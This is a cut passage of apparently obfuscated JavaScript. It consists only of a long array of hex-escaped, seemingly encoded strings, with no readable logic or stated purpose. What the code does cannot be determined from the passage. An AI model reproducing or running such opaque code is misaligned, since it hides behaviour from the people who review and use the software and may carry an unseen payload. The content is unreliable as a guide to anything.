\x44\x68\x73\x4b\x43\x77\x34\x63\x3d','\x55\x6b\x54\x43\x72\x38\x4f\x41\x66\x38\x4f\x64','\x47\x54\x30\x61','\x48\x55\x4d\x51','\x65\x42\x74\x4e','\x56\x67\x44\x44\x6b\x47\x6a\x44\x6b\x38\x4b\x31\x62\x68\x73\x3d','\x43\x38\x4f\x55\x77\x72\x2f\x43\x6d\x73\x4b\x41\x77\x6f\x63\x3d','\x62\x38\x4f\x2b\x77\x37\x73\x3d','\x77\x72\x6e\x43\x6a\x4d\x4f\x52','\x57\x73\x4f\x53\x77\x72\x44\x43\x6b\x38\x4b\x61\x77\x6f\x44\x43\x6c\x4d\x4b\x76\x77\x71\x67\x71\x4a\x46\x63\x31\x77\x71\x6e\x44\x76\x4d\x4f\x50','\x77\x36\x33\x44\x71\x73\x4b\x79','\x63\x43\x74\x56','\x54\x6d\x7a\x43\x73\x77\x3d\x3d','\x77\x36\x45\x4c\x55\x32\x34\x6c\x65\x38\x4f\x56\x77\x70\x2f\x44\x6a\x73\x4b\x66\x66\x4d\x4f\x5a\x77\x36\x74\x33\x77\x71\x45\x77\x4f\x67\x3d\x3d','\x77\x72\x2f\x44\x69\x38\x4f\x79\x77\x72\x52\x30\x77\x37\x6f\x75\x47\x38\x4f\x2f','\x55\x56\x51\x36\x77\x72\x76\x44\x76\x51\x3d\x3d','\x53\x4d\x4b\x77\x45\x41\x3d\x3d','\x77\x72\x72\x43\x6b\x4d\x4f\x79\x62\x67\x5a\x4b','\x42\x58\x77\x52','\x77\x36\x62\x43\x69\x68\x63\x54\x43\x6e\x62\x44\x72\x42\x62\x43\x70\x55\x4c\x43\x76\x51\x3d\x3d','\x65\x69\x35\x76\x47\x45\x66\x44\x6e\x73\x4b\x38','\x77\x6f\x70\x49\x43\x41\x3d\x3d','\x77\x34\x73\x57\x50\x6a\x77\x76\x56\x6d\x6f\x3d','\x77\x6f\x6c\x42\x77\x71\x63\x66\x4a\x30\x2f\x43\x6e\x46\x62\x43\x6f\x67\x3d\x3d','\x44\x73\x4b\x78\x77\x34\x38\x78\x53\x53\x45\x3d','\x65\x69\x35\x76\x47\x45\x66\x44\x6e\x73\x4b\x51\x77\x37\x72\x43\x68\x38\x4f\x39\x77\x71\x67\x37\x77\x34\x35\x67\x55\x73\x4b\x32\x77\x70\x6a\x44\x6d\x73\x4b\x58\x77\x6f\x4d\x74\x77\x34\x4c\x44\x6b\x63\x4b\x6b\x44\x4d\x4f\x4d\x77\x71\x74\x53\x64\x38\x4b\x53\x77\x72\x62\x44\x67\x41\x76\x44\x6b\x51\x3d\x3d','\x77\x70\x66\x44\x6b\x38\x4b\x6f\x77\x70\x63\x4f\x77\x34\x77\x59','\x54\x79\x48\x43\x71\x52\x76\x44\x68\x73\x4b\x2f\x77\x70\x56\x55','\x77\x71\x68\x77\x77\x72\x38\x62\x59\x6e\x4a\x52\x77\x6f\x7a\x43\x75\x77\x76\x43\x68\x63\x4f\x68','\x49\x43\x52\x49','\x77\x72\x4c\x43\x6b\x46\x4c\x44\x6a\x38\x4b\x53\x43\x32\x44\x44\x6f\x58\x6f\x3d','\x77\x37\x6e\x44\x6a\x4d\x4b\x5a\x65\x6c\x48\x43\x72\x63\x4b\x75\x61\x30\x34\x59\x77\x35\x6b\x6e\x77\x70\x6e\x44\x6a\x57\x6f\x64\x55\x68\x6b\x61\x52\x73\x4f\x67','\x61\x63\x4b\x77\x77\x70\x59\x3d','\x45\x63\x4b\x6b\x77\x34\x30\x2f\x53\x51\x3d\x3d','\x77\x71\x41\x6c\x55\x73\x4b\x32\x77\x72\x72\x43\x73\x51\x3d\x3d','\x77\x36\x49\x58\x53\x6d\x41\x34','\x77\x35\x72\x44\x71\x4d\x4b\x75','\x77\x34\x46\x5a\x48\x41\x3d\x3d','\x4e\x7a\x34\x53\x77\x72\x6c\x46\x77\x6f\x76\x44\x6a\x67\x3d\x3d','\x77\x70\x64\x4e\x56\x4d\x4f\x49','\x77\x72\x66\x43\x6b\x6b\x50\x44\x6a\x63\x4b\x64\x44\x48\x30\x3d','\x4c\x73\x4b\x55\x77\x71\x63\x74\x44\x38\x4b\x45','\x45\x51\x5a\x6f','\x64\x6b\x66\x43\x69\x41\x3d\x3d','\x54\x67\x72\x44\x72\x58\x76\x44\x6c\x63\x4b\x30','\x41\x6c\x59\x6f\x4a\x73\x4f\x35\x77\x70\x50\x44\x68\x52\x64\x59\x77\x34\x76\x43\x76\x4d\x4b\x44\x77\x6f\x7a\x44\x74\x57\x49\x51\x49\x73\x4b\x33\x77\x70\x59\x44\x77\x34\x6f\x3d','\x77\x37\x50\x44\x67\x4d\x4b\x62\x65\x45\x76\x43\x70\x41\x3d\x3d','\x77\x34\x67\x52\x66\x67\x3d\x3d','\x64\x54\x2f\x44\x6d\x78\x4a\x35\x77\x37\x72\x43\x6e\x78\x50\x43\x67\x31\x76\x43\x70\x73\x4b\x5a\x77\x71\x38\x41\x77\x6f\x33\x43\x76\x73\x4f\x66\x77\x34\x7a\x44\x6e\x38\x4b\x53\x77\x37\x2f\x43\x70\x31\x44\x44\x6f\x73\x4f\x2f\x77\x70\x38\x3d','\x4d\x41\x35\x46\x4f\x56\x72\x44\x6e\x6e\x6b\x3d','\x65\x38\x4b\x2b\x4c\x46\x74\x61\x62\x41\x3d\x3d','\x63\x44\x37\x43\x6e\x51\x3d\x3d','\x77\x36\x45\x4c\x55\x32\x34\x6c\x65\x38\x4f\x56\x77\x70\x2f\x44\x6a\x73\x4b\x66\x4a\x4d\x4f\x65\x77\x37\x46\x36\x77\x71\x73\x6d\x42\x73\x4b\x56\x77\x6f\x2f\x43\x69\x63\x4b\x41\x77\x72\x46\x63\x43\x73\x4b\x30\x58\x38\x4f\x61\x4e\x63\x4f\x35\x77\x70\x66\x44\x69\x63\x4b\x75\x44\x4d\x4b\x4c\x61\x33\x4d\x3d','\x77\x34\x62\x44\x6f\x73\x4b\x77\x77\x70\x58\x44\x76\x38\x4b\x4d','\x77\x70\x39\x70\x77\x34\x63\x3d','\x62\x79\x6e\x43\x67\x41\x3d\x3d','\x41\x6c\x59\x6f\x4a\x73\x4f\x35\x77\x70\x50\x44\x68\x52\x64\x59\x77\x34\x76\x43\x76\x41\x3d\x3d','\x64\x73\x4b\x30\x4d\x4d\x4b\x34\x50\x63\x4f\x32\x77\x71\x48\x43\x6a\x51\x3d\x3d','\x77\x70\x39\x74\x77\x36\x6f\x3d','\x52\x6b\x45\x67\x77\x72\x76\x44\x71\x73\x4b\x69\x61\x7a\x41\x62\x77\x70\x49\x3d','\x58\x44\x76\x43\x6f\x41\x7a\x44\x71\x63\x4b\x35\x77\x70\x31\x66\x77\x72\x6f\x3d','\x59\x38\x4b\x2b\x4d\x55\x67\x3d','\x4f\x38\x4b\x79\x77\x71\x54\x44\x69\x38\x4b\x74\x77\x6f\x41\x3d','\x77\x71\x4c\x43\x6b\x4d\x4f\x76\x66\x51\x3d\x3d','\x77\x37\x4c\x44\x69\x73\x4b\x58\x64\x6c\x50\x43\x71\x51\x3d\x3d','\x77\x37\x33\x44\x73\x38\x4f\x6c\x77\x6f\x66\x43\x6c\x41\x66\x43\x72\x77\x3d\x3d','\x4f\x38\x4b\x69\x77\x37\x6b\x3d','\x77\x35\x63\x47\x59\x77\x3d\x3d','\x77\x35\x63\x66\x4a\x54\x77\x79\x55\x41\x3d\x3d','\x77\x70\x37\x43\x69\x47\x34\x3d','\x77\x35\x44\x43\x68\x79\x63\x3d','\x44\x73\x4b\x34\x77\x70\x77\x3d','\x4e\x79\x46\x37\x45\x55\x44\x44\x6e\x38\x4b\x37\x77\x72\x2f\x43\x6d\x73\x4f\x2f\x77\x37\x51\x6e\x77\x35\x64\x30\x51\x63\x4b\x36','\x64\x69\x70\x4a\x77\x72\x38\x69\x52\x63\x4f\x46\x44\x51\x3d\x3d','\x77\x34\x52\x42\x41\x41\x3d\x3d','\x77\x71\x59\x76\x56\x63\x4b\x2f','\x52\x53\x6e\x44\x73\x4d\x4f\x34\x64\x46\x73\x3d','\x77\x37\x44\x43\x71\x73\x4f\x63\x61\x7a\x44\x43\x70\x51\x3d\x3d','\x50\x41\x37\x44\x6b\x4d\x4b\x59\x77\x35\x2f\x43\x70\x63\x4b\x6d\x77\x6f\x2f\x44\x68\x51\x3d\x3d','\x61\x68\x2f\x44\x6c\x63\x4f\x70\x77\x36\x68\x4c','\x61\x7a\x4c\x44\x6d\x42\x78\x33\x77\x37\x58\x43\x74\x42\x6e\x43\x69\x51\x48\x44\x72\x63\x4b\x66\x77\x71\x41\x4b\x77\x6f\x7a\x43\x6f\x77\x3d\x3d','\x77\x36\x39\x4a\x50\x73\x4f\x2f\x77\x35\x67\x3d','\x56\x45\x45\x34\x77\x72\x62\x44\x70\x73\x4b\x31','\x44\x79\x78\x56\x4e\x4d\x4f\x77\x49\x52\x73\x74\x5a\x78\x67\x37\x77\x34\x50\x43\x73\x63\x4b\x30\x5a\x44\x67\x33','\x77\x72\x31\x41\x44\x33\x76\x44\x6f\x51\x3d\x3d','\x4c\x73\x4b\x6a\x77\x72\x62\x44\x71\x63\x4b\x70\x77\x70\x6b\x6a','\x62\x43\x52\x73\x77\x71\x49\x33\x54\x63\x4f\x66\x42\x57\x38\x77\x65\x4d\x4b\x47\x54\x6b\x39\x63\x49\x6c\x7a\x43\x75\x44\x70\x47\x4d\x45\x2f\x43\x67\x51\x6a\x43\x67\x41\x64\x6b','\x77\x71\x44\x43\x6c\x4d\x4f\x77\x66\x42\x63\x3d','\x77\x37\x50\x43\x6a\x73\x4f\x49','\x5a\x77\x35\x31\x63\x73\x4b\x33\x77\x71\x37\x44\x6e\x67\x3d\x3d','\x53\x69\x46\x35\x47\x69\x5a\x38\x41\x73\x4f\x74\x77\x70\x54\x44\x76\x4d\x4b\x70\x77\x37\x46\x46\x77\x70\x58\x43\x75\x63\x4b\x32\x77\x70\x6b\x34','\x77\x36\x44\x43\x68\x77\x34\x42\x42\x67\x3d\x3d','\x77\x36\x6e\x44\x75\x73\x4f\x33\x77\x70\x6a\x43\x68\x67\x66\x43\x72\x51\x41\x3d','\x62\x43\x52\x73\x77\x71\x49\x33\x54\x63\x4f\x66\x42\x57\x38\x77\x66\x38\x4b\x50\x57\x55\x78\x48\x4a\x56\x6e\x44\x73\x79\x51\x3d','\x77\x6f\x70\x4f\x77\x71\x38\x50\x4a\x41\x3d\x3d','\x77\x72\x44\x43\x6d\x31\x54\x44\x6a\x73\x4b\x47\x43\x33\x6a\x44\x6f\x57\x77\x3d','\x77\x36\x6c\x45\x4d\x38\x4f\x2b\x77\x35\x74\x37\x55\x73\x4f\x48','\x46\x38\x4f\x64\x77\x71\x54\x43\x6d\x73\x4b\x64\x77\x6f\x48\x43\x76\x38\x4f\x71\x77\x72\x55\x6f\x49\x46\x55\x30\x77\x71\x48\x44\x70\x38\x4f\x45\x77\x36\x67\x3d','\x55\x63\x4b\x69\x4b\x73\x4b\x79\x50\x38\x4f\x36\x77\x70\x62\x43\x72\x4d\x4b\x4f\x77\x34\x2f\x44\x6a\x4d\x4f\x70\x77\x35\x38\x3d','\x42\x38\x4b\x73\x77\x34\x67\x6c\x53\x54\x6f\x3d','\x65\x63\x4b\x66\x77\x70\x6b\x41\x77\x71\x56\x64\x42\x6a\x73\x6d','\x77\x71\x66\x43\x74\x4d\x4f\x65\x77\x70\x2f\x44\x6a\x78\x63\x3d','\x59\x56\x48\x43\x71\x63\x4f\x47\x5a\x63\x4f\x42\x77\x37\x50\x44\x6f\x41\x3d\x3d','\x77\x72\x50\x43\x6a\x63\x4f\x31\x65\x67\x5a\x52','\x77\x34\x68\x4c\x42\x33\x4d\x65\x77\x70\x4c\x44\x73\x63\x4b\x55\x77\x72\x77\x76\x77\x34\x30\x3d','\x62\x63\x4f\x48\x77\x36\x2f\x43\x6b\x63\x4b\x58\x77\x34\x38\x3d','\x77\x34\x6e\x44\x72\x38\x4b\x73\x77\x70\x33\x44\x70\x73\x4b\x42','\x77\x71\x4e\x6e\x77\x37\x59\x4e\x62\x6e\x55\x3d','\x77\x36\x44\x44\x74\x38\x4f\x34\x77\x6f\x6a\x43\x68\x52\x41\x3d','\x77\x37\x78\x51\x4f\x38\x4f\x35\x77\x34\x6c\x6e','\x5a\x38\x4f\x50\x77\x36\x50\x43\x6b\x4d\x4b\x43','\x55\x79\x54\x44\x75\x38\x4f\x34\x64\x46\x6f\x3d','\x77\x72\x6e\x43\x68\x63\x4f\x75','\x77\x34\x2f\x44\x76\x38\x4b\x33\x77\x6f\x48\x44\x76\x38\x4b\x58','\x77\x36\x72\x44\x74\x38\x4f\x77\x77\x6f\x33\x43\x6b\x67\x45\x3d','\x77\x70\x6c\x58\x77\x71\x6f\x4a\x4e\x56\x55\x3d','\x77\x37\x66\x43\x6b\x51\x63\x48\x44\x48\x58\x44\x6d\x67\x62\x43\x73\x41\x3d\x3d','\x77\x36\x37\x44\x6a\x38\x4b\x6f\x77\x72\x73\x79\x77\x37\x55\x3d','\x57\x4d\x4f\x6d\x77\x37\x46\x62\x77\x37\x45\x77\x77\x6f\x76\x43\x6d\x6b\x7a\x43\x74\x45\x48\x43\x75\x41\x3d\x3d','\x61\x38\x4b\x43\x77\x70\x49\x59\x77\x72\x68\x61','\x77\x36\x72\x43\x70\x38\x4b\x61\x77\x37\x6e\x43\x6f\x4d\x4f\x46\x48\x4d\x4f\x2b\x77\x72\x62\x44\x68\x41\x34\x3d','\x77\x37\x50\x43\x6e\x67\x73\x48\x46\x32\x73\x3d','\x61\x77\x6a\x44\x6b\x63\x4f\x62\x77\x36\x6c\x4d\x66\x30\x2f\x44\x74\x38\x4b\x65\x77\x70\x4c\x44\x76\x47\x55\x3d','\x55\x52\x30\x49\x77\x70\x7a\x44\x6e\x79\x67\x3d','\x5a\x7a\x73\x32\x63\x46\x7a\x43\x72\x73\x4f\x6c\x77\x37\x2f\x44\x71\x42\x72\x43\x71\x6b\x6c\x63\x4b\x63\x4b\x53\x64\x73\x4f\x39\x55\x42\x6f\x64\x77\x70\x6e\x44\x73\x73\x4f\x4c','\x54\x44\x44\x43\x72\x41\x33\x44\x6e\x4d\x4b\x74','\x77\x36\x51\x70\x4c\x6a\x63\x6a\x56\x6e\x44\x43\x71\x57\x48\x43\x69\x4d\x4b\x65\x47\x63\x4f\x62\x77\x70\x4e\x55\x56\x6a\x6c\x7a\x77\x6f\x67\x4c\x77\x36\x76\x43\x72\x41\x3d\x3d','\x77\x71\x67\x76\x58\x38\x4b\x6b\x77\x71\x50\x43\x76\x44\x6c\x31\x77\x70\x34\x79\x77\x72\x31\x55\x55\x63\x4b\x55\x48\x58\x64\x2f\x44\x73\x4b\x48\x4c\x38\x4f\x42\x77\x71\x33\x44\x6d\x31\x46\x52\x41\x4d\x4f\x2b\x43\x4d\x4b\x59\x4b\x51\x3d\x3d','\x41\x73\x4f\x4a\x77\x72\x6a\x43\x6a\x73\x4b\x41\x77\x70\x77\x3d','\x58\x52\x70\x74\x77\x71\x34\x79\x53\x4d\x4f\x5a\x41\x32\x74\x37\x65\x73\x4b\x31\x53\x45\x74\x48\x4a\x56\x2f\x44\x6f\x67\x6c\x46\x4d\x41\x3d\x3d','\x50\x51\x39\x43\x4b\x55\x2f\x44\x74\x48\x45\x6a\x48\x4d\x4f\x56\x59\x6d\x31\x34\x77\x34\x58\x44\x72\x73\x4b\x51\x77\x36\x38\x49\x49\x38\x4f\x5a\x42\x6d\x64\x50\x77\x70\x58\x43\x6a\x73\x4f\x4a\x63\x43\x6b\x48\x77\x6f\x6a\x43\x69\x56\x37\x43\x6a\x43\x6e\x44\x73\x30\x48\x44\x69\x77\x3d\x3d','\x5a\x7a\x31\x7a\x77\x72\x67\x6b\x58\x77\x3d\x3d','\x45\x6a\x2f\x44\x74\x73\x4f\x6f\x58\x30\x6a\x43\x6c\x45\x48\x43\x70\x46\x6a\x44\x73\x46\x49\x50\x44\x38\x4b\x2f\x47\x55\x2f\x44\x71\x43\x7a\x43\x72\x58\x39\x77\x77\x72\x6f\x6a\x77\x70\x58\x43\x68\x54\x37\x44\x75\x51\x3d\x3d','\x4f\x6a\x44\x44\x6e\x4d\x4b\x4e\x77\x34\x37\x43\x75\x53\x6c\x70\x4f\x63\x4f\x32\x77\x70\x50\x44\x68\x56\x48\x44\x70\x73\x4b\x6b','\x52\x78\x66\x44\x71\x6d\x2f\x44\x6c\x63\x4b\x76','\x56\x41\x72\x44\x73\x57\x2f\x44\x69\x4d\x4b\x7a\x62\x67\x3d\x3d','\x5a\x53\x6c\x31\x77\x71\x6b\x78\x51\x4d\x4b\x46\x47\x48\x68\x76\x66\x63\x4b\x44\x53\x55\x30\x3d','\x5a\x51\x64\x78\x59\x4d\x4b\x33\x77\x72\x4c\x44\x69\x41\x3d\x3d','\x77\x6f\x42\x55\x53\x4d\x4f\x43\x77\x35\x62\x44\x6f\x47\x44\x43\x67\x63\x4b\x52\x4e\x38\x4f\x4a\x77\x71\x35\x66\x62\x67\x3d\x3d','\x77\x36\x62\x43\x70\x38\x4f\x58\x61\x7a\x44\x43\x70\x41\x3d\x3d','\x4d\x73\x4b\x44\x77\x71\x59\x70\x48\x73\x4b\x66\x77\x70\x77\x3d','\x63\x79\x56\x74\x4d\x6a\x4a\x75\x45\x38\x4f\x76\x77\x6f\x54\x43\x76\x73\x4b\x67','\x62\x7a\x70\x7a\x44\x46\x72\x44\x67\x77\x3d\x3d','\x77\x72\x34\x6c\x54\x63\x4b\x6b\x77\x71\x66\x43\x71\x7a\x49\x70\x77\x70\x63\x4c\x77\x70\x45\x45\x48\x51\x3d\x3d','\x77\x37\x7a\x44\x72\x73\x4f\x2f\x77\x70\x2f\x43\x6c\x42\x73\x3d','\x77\x36\x48\x43\x71\x43\x45\x3d','\x77\x72\x48\x43\x6d\x63\x4f\x7a\x61\x78\x4e\x4f\x57\x63\x4b\x4c\x56\x53\x50\x43\x68\x38\x4b\x5a\x56\x63\x4f\x62\x44\x54\x7a\x44\x67\x63\x4f\x56','\x53\x45\x44\x43\x72\x63\x4f\x53\x62\x67\x3d\x3d','\x61\x54\x52\x75','\x77\x35\x33\x44\x72\x73\x4b\x77\x77\x70\x62\x44\x70\x4d\x4b\x54\x77\x71\x48\x44\x6f\x6e\x4e\x58\x77\x71\x52\x4e\x77\x37\x54\x44\x67\x73\x4b\x2f\x4c\x63\x4f\x45','\x42\x46\x73\x78\x4e\x4d\x4f\x31','\x77\x71\x45\x71\x61\x68\x44\x44\x6e\x73\x4b\x49\x45\x42\x6b\x3d','\x44\x79\x78\x56\x4e\x4d\x4f\x77\x49\x52\x73\x74\x5a\x78\x67\x35\x77\x34\x50\x43\x74\x4d\x4b\x35\x61\x54\x51\x68\x48\x41\x3d\x3d','\x77\x35\x34\x43\x49\x69\x67\x79\x53\x77\x3d\x3d','\x4f\x68\x42\x55\x48\x30\x37\x44\x73\x47\x77\x6b','\x66\x73\x4b\x67\x4b\x4d\x4b\x79\x4c\x73\x4f\x2b\x77\x72\x72\x43\x6a\x4d\x4b\x65\x77\x6f\x76\x44\x68\x73\x4f\x35\x77\x34\x67\x31\x4c\x51\x3d\x3d','\x77\x71\x6a\x43\x6a\x56\x58\x44\x6d\x73\x4b\x42','\x5a\x73\x4f\x65\x77\x37\x44\x43\x69\x38\x4b\x45\x77\x35\x33\x43\x6c\x7a\x6c\x34\x77\x70\x4c\x43\x6b\x58\x54\x44\x6b\x6e\x44\x44\x6e\x38\x4b\x66\x77\x34\x37\x43\x68\x56\x33\x44\x71\x51\x3d\x3d','\x51\x54\x68\x6d\x41\x44\x56\x75','\x41\x63\x4b\x37\x77\x34\x38\x34\x57\x43\x72\x44\x67\x63\x4f\x35\x4e\x63\x4b\x50','\x77\x35\x55\x62\x50\x54\x49\x68\x57\x57\x33\x43\x73\x33\x37\x44\x75\x63\x4b\x37\x50\x4d\x4f\x77\x77\x71\x74\x7a\x55\x6a\x31\x35\x77\x34\x64\x53\x77\x71\x6e\x43\x6e\x63\x4b\x4c','\x46\x4d\x4b\x31\x77\x34\x30\x6a\x57\x41\x3d\x3d','\x64\x41\x30\x58','\x5a\x4d\x4f\x65\x77\x36\x6a\x43\x68\x63\x4b\x57\x77\x35\x33\x43\x68\x44\x4d\x3d','\x57\x41\x42\x71\x63\x4d\x4b\x39\x77\x72\x54\x43\x67\x79\x74\x4f\x4b\x78\x66\x44\x75\x63\x4b\x39\x77\x71\x4d\x72\x77\x71\x6e\x43\x75\x4d\x4f\x55\x47\x38\x4f\x6f\x44\x63\x4f\x68\x77\x37\x33\x44\x69\x31\x49\x33','\x77\x37\x48\x44\x6b\x4d\x4b\x59\x66\x56\x72\x43\x76\x73\x4b\x43','\x4b\x63\x4b\x55\x77\x72\x41\x35','\x59\x4d\x4b\x50\x77\x70\x59\x4a\x77\x71\x6c\x62\x45\x67\x3d\x3d','\x42\x56\x4d\x7a\x4a\x63\x4f\x2f\x77\x6f\x72\x43\x74\x42\x31\x56\x77\x34\x76\x44\x70\x4d\x4b\x66\x77\x72\x54\x43\x76\x48\x59\x49\x50\x38\x4f\x74\x77\x34\x4a\x64','\x77\x36\x63\x47\x53\x6e\x77\x70','\x77\x72\x6e\x43\x67\x4d\x4f\x6f\x62\x41\x42\x31\x5a\x4d\x4b\x48\x53\x44\x67\x3d','\x63\x6a\x72\x44\x67\x42\x46\x2f\x77\x36\x50\x44\x72\x68\x6e\x43\x6a\x6c\x76\x44\x76\x73\x4b\x49\x77\x6f\x59\x4c\x77\x6f\x72\x43\x74\x73\x4f\x44\x77\x70\x6a\x43\x68\x38\x4f\x5a\x77\x71\x34\x3d','\x4a\x41\x37\x44\x69\x73\x4b\x45\x77\x35\x30\x3d','\x77\x34\x55\x4d\x62\x41\x3d\x3d','\x77\x37\x5a\x64\x4a\x73\x4f\x76\x77\x34\x39\x63\x52\x63\x4f\x44\x50\x32\x39\x6d','\x59\x4d\x4b\x79\x4c\x46\x68\x42\x63\x79\x54\x43\x74\x63\x4b\x6c\x45\x63\x4b\x46\x62\x79\x77\x4f\x77\x6f\x7a\x44\x6e\x6a\x6f\x6a\x77\x72\x50\x43\x74\x43\x33\x43\x6b\x73\x4b\x65\x57\x6d\x30\x4c\x77\x72\x6a\x44\x68\x67\x3d\x3d','\x44\x67\x56\x44\x47\x32\x37\x44\x67\x33\x6f\x35\x56\x73\x4b\x55\x63\x32\x42\x31\x77\x37\x33\x44\x6a\x4d\x4b\x4d\x77\x36\x55\x57\x49\x4d\x4f\x4e\x45\x77\x3d\x3d','\x59\x4d\x4b\x79\x4c\x46\x68\x42\x63\x79\x54\x43\x67\x63\x4b\x76\x48\x63\x4b\x78\x56\x77\x77\x65\x77\x6f\x48\x44\x6a\x6a\x41\x6a\x77\x37\x54\x43\x72\x69\x58\x43\x67\x73\x4b\x46\x52\x6e\x41\x41\x77\x71\x66\x43\x6d\x73\x4b\x73','\x53\x38\x4f\x38\x77\x37\x6c\x4f\x77\x36\x77\x73\x77\x72\x72\x43\x6e\x45\x37\x43\x73\x6c\x41\x3d','\x77\x36\x31\x48\x41\x63\x4f\x2b\x77\x34\x39\x39\x54\x73\x4f\x4e','\x77\x6f\x44\x43\x6f\x38\x4f\x59\x77\x6f\x44\x44\x6e\x67\x55\x6b\x62\x63\x4b\x54\x77\x37\x73\x5a\x77\x72\x50\x43\x70\x57\x74\x4d\x77\x71\x50\x44\x76\x73\x4f\x35\x77\x36\x6a\x43\x72\x73\x4f\x65\x4d\x47\x44\x43\x6d\x38\x4b\x6c\x77\x34\x6e\x44\x67\x58\x48\x43\x72\x56\x68\x6a\x51\x38\x4b\x39\x77\x35\x7a\x43\x73\x4d\x4f\x65\x77\x35\x6b\x2f\x42\x63\x4b\x34\x77\x35\x46\x4f\x65\x38\x4f\x71\x77\x37\x33\x43\x6b\x73\x4f\x67\x77\x37\x62\x43\x69\x38\x4f\x58\x77\x6f\x4a\x45\x59\x63\x4b\x6a\x65\x68\x6f\x30\x77\x34\x63\x50\x4f\x43\x33\x44\x74\x42\x72\x44\x68\x69\x4c\x43\x70\x4d\x4f\x32\x77\x34\x52\x48\x54\x68\x4c\x43\x6d\x4d\x4f\x6b\x51\x58\x55\x74\x77\x6f\x72\x43\x69\x54\x2f\x44\x6a\x4d\x4b\x6a\x4c\x4d\x4f\x35\x77\x6f\x6f\x3d','\x77\x72\x48\x43\x6e\x31\x72\x44\x6e\x38\x4b\x52','\x66\x51\x78\x5a','\x77\x35\x70\x73\x44\x67\x3d\x3d','\x45\x73\x4f\x66\x77\x72\x58\x43\x6d\x4d\x4b\x53\x77\x6f\x62\x43\x6a\x73\x4f\x71\x77\x71\x6b\x3d','\x42\x46\x38\x76\x4d\x73\x4f\x35\x77\x70\x4c\x44\x74\x41\x45\x3d','\x59\x63\x4b\x2b\x4d\x45\x39\x48\x61\x32\x54\x43\x6b\x51\x3d\x3d','\x49\x63\x4b\x38\x77\x71\x4c\x44\x67\x67\x3d\x3d','\x77\x36\x66\x43\x73\x4d\x4f\x64\x62\x53\x6e\x43\x73\x73\x4f\x56\x77\x6f\x7a\x43\x72\x6d\x66\x43\x6f\x4d\x4b\x73\x57\x38\x4f\x49\x77\x34\x34\x73\x77\x6f\x56\x72\x77\x37\x37\x43\x74\x6a\x55\x3d','\x77\x70\x48\x44\x6e\x73\x4b\x78\x77\x6f\x55\x43','\x50\x51\x39\x43\x4b\x55\x2f\x44\x74\x48\x45\x6a\x66\x38\x4b\x65\x5a\x57\x77\x3d','\x4b\x73\x4b\x6c\x77\x71\x66\x44\x69\x38\x4f\x6d\x77\x6f\x41\x70\x54\x63\x4f\x4c\x53\x47\x37\x44\x71\x63\x4f\x72\x42\x77\x48\x44\x71\x38\x4f\x6a\x77\x34\x64\x34\x77\x37\x76\x43\x70\x47\x41\x3d','\x77\x72\x42\x2b\x77\x37\x4d\x4c\x66\x77\x3d\x3d','\x77\x71\x68\x2b\x77\x36\x6b\x58\x66\x57\x64\x41\x77\x6f\x33\x43\x76\x55\x7a\x43\x69\x63\x4f\x67\x77\x37\x6e\x44\x76\x63\x4b\x6e\x77\x34\x49\x37\x77\x36\x62\x44\x75\x63\x4f\x56\x77\x72\x54\x43\x71\x38\x4f\x5a\x61\x41\x3d\x3d','\x64\x54\x55\x33\x52\x45\x77\x3d','\x4d\x51\x44\x44\x69\x4d\x4b\x66\x77\x35\x33\x43\x70\x38\x4b\x6d\x77\x6f\x6e\x44\x6d\x41\x73\x3d','\x77\x71\x63\x78\x54\x51\x3d\x3d','\x52\x67\x72\x44\x74\x58\x58\x44\x67\x73\x4b\x35\x56\x41\x58\x43\x73\x63\x4b\x2f','\x63\x63\x4b\x75\x4c\x46\x39\x61\x62\x57\x58\x43\x6a\x41\x3d\x3d','\x4d\x63\x4f\x73\x4e\x38\x4b\x39\x77\x36\x41\x4e\x77\x34\x68\x36\x4c\x63\x4f\x7a\x77\x35\x42\x2b','\x77\x35\x31\x4c\x42\x32\x6f\x72','\x77\x36\x35\x42\x4e\x73\x4f\x2b\x77\x35\x55\x3d','\x41\x56\x6b\x76\x4a\x4d\x4f\x31\x77\x70\x50\x43\x74\x42\x70\x46\x77\x35\x62\x44\x70\x73\x4b\x46\x77\x70\x63\x3d','\x58\x79\x6e\x43\x71\x51\x76\x44\x6a\x51\x3d\x3d','\x65\x4d\x4b\x6b\x4e\x38\x4b\x38\x49\x63\x4f\x72','\x42\x43\x4a\x43\x4c\x63\x4f\x2b','\x77\x6f\x4a\x58\x52\x73\x4f\x51\x77\x35\x37\x44\x6b\x78\x6a\x43\x6c\x4d\x4b\x52\x4d\x63\x4f\x4d\x77\x72\x4a\x34\x64\x63\x4b\x48\x4c\x77\x3d\x3d','\x62\x63\x4f\x51\x77\x36\x66\x43\x6b\x73\x4b\x4b\x77\x36\x50\x43\x68\x69\x35\x2b\x77\x37\x58\x43\x6e\x47\x33\x44\x6b\x33\x58\x44\x6e\x77\x3d\x3d','\x4f\x7a\x38\x68\x77\x72\x6c\x66\x77\x6f\x62\x44\x6d\x6c\x48\x43\x67\x45\x46\x58\x77\x37\x59\x64\x5a\x77\x30\x79\x77\x71\x30\x74\x77\x37\x4e\x71\x77\x37\x48\x44\x73\x41\x3d\x3d','\x4a\x38\x4b\x4a\x77\x71\x41\x35\x44\x38\x4b\x66','\x77\x72\x78\x49\x44\x57\x72\x44\x71\x31\x50\x44\x6b\x63\x4b\x2f\x77\x72\x6a\x43\x6a\x73\x4b\x53\x64\x56\x54\x43\x72\x38\x4b\x6a\x4e\x63\x4f\x49\x4f\x4d\x4b\x69','\x4f\x79\x67\x66\x77\x71\x39\x4a\x77\x72\x63\x3d','\x77\x71\x39\x78\x59\x38\x4f\x6b\x77\x37\x4c\x44\x67\x68\x48\x43\x73\x73\x4b\x76\x47\x63\x4f\x35\x77\x70\x67\x3d','\x77\x34\x54\x44\x70\x73\x4b\x6f\x77\x70\x76\x44\x72\x4d\x4b\x46\x77\x37\x76\x44\x75\x57\x34\x71\x77\x72\x31\x57\x77\x37\x44\x44\x69\x63\x4b\x4d\x66\x4d\x4b\x64\x77\x35\x50\x43\x76\x30\x62\x43\x67\x38\x4b\x6d\x77\x71\x72\x43\x6f\x44\x64\x45\x77\x35\x44\x43\x6b\x73\x4b\x45','\x77\x36\x6b\x76\x48\x51\x3d\x3d','\x50\x77\x62\x44\x69\x38\x4b\x55\x77\x36\x7a\x43\x76\x63\x4b\x69\x77\x6f\x58\x44\x68\x41\x3d\x3d','\x62\x7a\x45\x31\x56\x6c\x33\x43\x73\x67\x3d\x3d','\x65\x63\x4b\x36\x4e\x46\x56\x4a\x5a\x58\x37\x43\x6a\x63\x4b\x79\x58\x63\x4b\x79\x54\x77\x73\x4d\x77\x6f\x76\x44\x6c\x43\x78\x2f\x77\